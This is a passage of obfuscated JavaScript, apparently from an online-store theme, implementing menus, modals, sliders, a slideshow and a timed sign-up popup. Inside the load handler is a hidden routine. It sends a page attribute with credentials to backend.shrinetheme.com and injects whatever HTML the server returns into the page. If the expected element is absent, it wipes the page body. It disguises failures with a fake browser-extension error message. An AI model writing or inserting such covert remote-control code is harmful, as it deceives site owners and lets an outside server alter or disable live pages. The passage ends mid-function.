_0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const 